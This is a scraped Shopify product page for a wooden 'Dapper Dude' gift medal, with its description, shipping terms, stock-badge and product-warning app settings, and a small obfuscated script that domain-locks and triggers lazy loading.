with which suit. He is a sophisticated gentleman who knows how to impress the ladies with his style, charm and wit. He is always well-groomed. Your dapper dude reminds you that chivalry is not dead. \u003c\/span\u003e\u003cspan\u003eGift this fun 'Dapper Dude' medal to your most stylish friend, colleague or boyfriend who walks and talks class! This medal engraved on mahogany wood or birch wood comes with a ribbon.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eThickness:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e 0.9 inches \u003c\/span\u003ethick solid wood medals. \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e\u003c\/span\u003e 3*3 inches.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eWeight\u003c\/strong\u003e:\u003c\/span\u003e The birch medal \u003c\/span\u003eweighs approx 14 gm to 20 gm \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003eThe mahogany medal\u003c\/span\u003e weighs approx 19 gm to 22 gm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"\/\/cdn.shopify.com\/s\/files\/1\/0941\/2500\/files\/measurement_large.png?v=1551083499\" style=\"float: none;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan style=\"color: #783f04;\"\u003eConsiderations\u003c\/span\u003e  \u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e- Wooden medals are made from natural wood. Expect variations in color and wood grain texture. This is the characteristic of wood and makes each medal unique.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- The thickness may vary by +\/- 1 mm for solid wood panels. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Sizes may vary by +\/- 1 inch for solid wood panels.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Weight may vary depending upon the moisture content and species of the wood.\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003eCustomization\u003c\/h5\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #783f04;\"\u003eNo digital preview will be sent for wooden custom medals\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003eYou can customize this medal with a name or any text \u003cstrong\u003eon the back of the medal\u003c\/strong\u003e. Please choose from the 4 designs provided and we will engrave the text provided in the design selected. \u003cstrong\u003ePlease note that no custom text can be added to the front of the medal.\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch5\u003eShipping\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003eYour product will be shipped within 4-5 working days of receiving the order. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eDomestic shipping \u0026amp; delivery (INDIA)\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003eDomestic shipping (India) is free.\u003cspan class=\"apple-converted-space\"\u003e \u003c\/span\u003e Delivery to metro cities takes 3-5 working days after we ship, non-metro locations take 6-7 working days. You will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eInternational shipping \u0026amp; delivery\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eWe offer international shipping to most countries. International shipping rates are displayed during checkout.\u003cem\u003e \u003c\/em\u003eDelivery to Asia, North America\u003cspan\u003e \u003c\/span\u003eand\u003cspan\u003e \u003c\/span\u003eWestern Europe\u003cspan\u003e \u003c\/span\u003etake\u003cspan\u003e \u003c\/span\u003e7-10 days*.\u003cspan class=\"apple-converted-space\"\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/span\u003e\u003cem\u003eOther countries will take 14 days*. \u003c\/em\u003eYou will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003cem\u003e The customer is liable to pay any customs duty and local taxes applicable\u003cspan\u003e \u003c\/span\u003eon\u003cspan\u003e \u003c\/span\u003ethe product. \u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e*This is an estimated time. Actual delivery time may vary due to local factors including customs clearance. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003eFor any queries, email us at\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003ehello@woodgeekstore.com\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"};
  
</script>

   
<script src="//www.woodgeekstore.com/cdn/shop/t/126/assets/custom.min.js?v=139466819112705665941647798965" type="text/javascript"></script>


<script>
    window.appEasyStockData = {
        "options": {"badge":{"active":true,"apply":"productItem","backgroundColor":"#5C6AC4","color":"#fff","excludeCollections":[9797074979,427878723,264492810389,93730865187,150970335267,31232720931,9797238819,101852419,263224066197,94019452963,155464859748,58539180067,140583665699,30797037603,155165392996,86159851555,9798189091,92928507939,155162411108,9797500963,30844059683,237693141141,80077979683,140582682659,80315056163,91102216227,9798877219,85993750563,93966336035,17555849251,17436082211,17559453731,91114602531,58216972323,89823346723,401090740454,17436540963,156125921380,155083243620,31317917731,17943429155,80197746723,388671171,233091891349,152864653347,32065388579,80184311843,88541003811,31968264227,232037286037,230960627861,150548906019,80298246179,80197582883,80197386275,81967349795,30349951011,117975683,87297130531,117976067,155166867556,80184279075,82531876899,82817056803],"excludeProducts":[],"fontSize":"12","fontStyle":"normal","fontWeight":"normal","positionProduct":"","positionProductItem":"imageTopLeft","shape":"shape7","thresholds":[{"active":false,"emoji":false,"name":"preorder","title":"Preorder only","value":0,"valueCondition":"<"},{"active":false,"emoji":false,"name":"undefined","title":"In Stock","value":"","valueCondition":""},{"active":true,"emoji":false,"name":"out","title":"Out of Stock","value":0,"valueCondition":"==="},{"active":true,"emoji":false,"name":"only","title":"Only # Left","value":60,"valueCondition":"<"},{"active":false,"emoji":false,"name":"low","title":"Low Stock","value":60,"valueCondition":"<"},{"active":false,"emoji":false,"name":"in","title":"In Stock","value":60,"valueCondition":">="},{"active":false,"emoji":false,"name":"high","title":"High Stock","value":100,"valueCondition":">="}]},"text":{"active":true,"color":"#FD6A66","emojiBlinkAnimation":true,"excludeCollections":[9797074979,427878723,264492810389,93730865187,150970335267,31232720931,9797238819,101852419,263224066197,94019452963,155464859748,58539180067,140583665699,30797037603,155165392996,86159851555,9798189091,92928507939,155162411108,9797500963,30844059683,237693141141,80077979683,140582682659,80315056163,91102216227,9798877219,85993750563,93966336035,17555849251,17436082211,17559453731,91114602531,58216972323,89823346723,401090740454,17436540963,156125921380,155083243620,31317917731,17943429155,80197746723,388671171,233091891349,152864653347,32065388579,80184311843,88541003811,31968264227,232037286037,230960627861,150548906019,80298246179,80197582883,80197386275,81967349795,30349951011,117975683,87297130531,117976067,155166867556,80184279075,82531876899,82817056803],"excludeProducts":[],"fontSize":"14","fontStyle":"normal","fontWeight":"normal","positionProduct":"belowPrice","positionProductItem":"","showProgressBar":true,"textAlign":"center","thresholds":[{"active":false,"emoji":true,"name":"preorder","title":"Preorder only \ud83e\udd37","value":0,"valueCondition":"<"},{"active":false,"emoji":true,"name":"undefined","title":"In Stock \u26a1","value":"","valueCondition":""},{"active":true,"emoji":true,"name":"out","title":"Out of Stock \ud83e\udd37","value":0,"valueCondition":"==="},{"active":true,"emoji":true,"name":"only","title":"Only # Left \ud83d\udd25","value":60,"valueCondition":"<"},{"active":false,"emoji":true,"name":"low","title":"Low Stock \ud83d\udd25","value":15,"valueCondition":"<"},{"active":false,"emoji":true,"name":"in","title":"In Stock \u26a1","value":15,"valueCondition":">="},{"active":false,"emoji":true,"name":"high","title":"High Stock \u2b50","value":100,"valueCondition":">="}]}}
    };
</script></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://s3.amazonaws.com/els-apps/product-warnings/settings/cc7d4334c59cba05d494e256fc15b730.js?q=025300
body_size: 915
content:
(function(){
Elspw.loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){"loaded"!=c.readyState&&"complete"!=c.readyState||(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
Elspw.config={"enabled":"1","button":"form[action=\"\/cart\/add\"] [type=submit]","css":"@media (max-width: 768px) { .remodal-wrapper { max-width: 70%; max-height: 70%; margin:auto; } .elspw-modal.remodal { padding: 15px; } .elspw-content { font-size: 1em; } .elspw-content button { margin-bottom: 10px; padding: 6px; } .elspw-content p { margin-bottom: 0; }  }","tag":"Els PW","alerts":[{"id":3078,"shop_id":228,"enabled":1,"name":"custom poster processing time","settings":{"checkout_allowed":"1","line_item_property":""},"message":"<p><span style=\"color: #000000;\"><em>-<\/em><em>A&nbsp;<strong><span style=\"color: #993300;\">preview of your design will be emailed to you<\/span>&nbsp;<\/strong>within 3-5 working days.<br \/><\/em><em>-<\/em><em>You can either&nbsp;<strong><span style=\"color: #993300;\">confirm the design or ask for changes<\/span>&nbsp;<\/strong>on it.<br \/><\/em><em>-<\/em><em>Once design is confirmed, it will be shipped out within&nbsp;<strong><span style=\"color: #993300;\">4-5 working days<\/span><\/strong>.<br \/><\/em><em>-<\/em><em>The average processing time for any customised product is about&nbsp;<span style=\"color: #993300;\"><strong>10-14 working days<\/strong><\/span>.<\/em><\/span><\/p>","based_on":"products","one_time":0,"geo_enabled":0,"geo":[],"created_at":"2018-06-27 11:37:02","updated_at":"2019-02-08 11:46:50","tag":"Els PW 3078"}]};
Elspw.config.cdn = 'https://s3.amazonaws.com/els-apps/product-warnings/';
Elspw.loadScript('https://s3.amazonaws.com/els-apps/product-warnings/js/app.js',function(){});
})(Elspw)

--- FILE ---
content_type: text/javascript
request_url: https://www.woodgeekstore.com/cdn/shop/t/126/assets/custom.min.js?v=139466819112705665941647798965
body_size: -213
content:
var _0xbfdd=["\x77\x6F\x6F\x64\x67\x65\x65\x6B\x73\x74\x6F\x72\x65\x2E\x63\x6F\x6D","\x77\x6F\x6F\x64\x67\x65\x65\x6B\x73\x74\x6F\x72\x65\x2E\x6D\x79\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x68\x6F\x70\x69\x66\x79\x70\x72\x65\x76\x69\x65\x77\x2E\x63\x6F\x6D","\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x55\x6E\x61\x75\x74\x68\x6F\x72\x69\x73\x65\x64\x20\x75\x73\x65\x20\x6F\x66\x20\x63\x6F\x64\x65\x20\x64\x65\x74\x65\x63\x74\x65\x64\x2E\x20\x75\x73\x69\x6E\x67\x20\x74\x68\x65\x20\x63\x6F\x70\x79\x72\x69\x67\x68\x74\x65\x64\x20\x63\x6F\x64\x65\x20\x77\x69\x74\x68\x6F\x75\x74\x20\x70\x72\x69\x6F\x72\x20\x70\x65\x72\x6D\x69\x73\x73\x69\x6F\x6E\x2E","\x6C\x6F\x67","\x53\x74\x61\x72\x74\x41\x73\x79\x6E\x63\x4C\x6F\x61\x64\x69\x6E\x67","\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6E\x74","\x73\x74\x61\x72\x74\x61\x73\x79\x6E\x63\x6C\x6F\x61\x64\x69\x6E\x67","\x73\x63\x72\x6F\x6C\x6C","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x6C\x6F\x61\x64","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x6F\x6E\x6C\x6F\x61\x64"];var domain_url=_0xbfdd[0];var domain_admin_url=_0xbfdd[1];var current_url=window[_0xbfdd[3]][_0xbfdd[2]];if(current_url[_0xbfdd[4]](domain_url)< 0&& current_url[_0xbfdd[4]](domain_admin_url)< 0&& current_url[_0xbfdd[4]](_0xbfdd[5])< 0&& current_url[_0xbfdd[4]](_0xbfdd[6])){console[_0xbfdd[8]](_0xbfdd[7])}else {var script_loaded=false;function loadAsync(){if(script_loaded){return}else {script_loaded= true;setTimeout(function(){document[_0xbfdd[10]]( new CustomEvent(_0xbfdd[9]))},900);document[_0xbfdd[10]]( new CustomEvent(_0xbfdd[11]))}}window[_0xbfdd[13]](_0xbfdd[12],function(_0x6f9ax6){loadAsync()});window[_0xbfdd[13]](_0xbfdd[14],function(){loadAsync()});window[_0xbfdd[13]](_0xbfdd[15],function(){loadAsync()});if(window[_0xbfdd[13]]){window[_0xbfdd[13]](_0xbfdd[16],function(){setTimeout(loadAsync,9000)},false)}else {if(window[_0xbfdd[17]]){window[_0xbfdd[17]](_0xbfdd[18],function(){setTimeout(loadAsync,9000)})}else {window[_0xbfdd[18]]= loadAsync}}}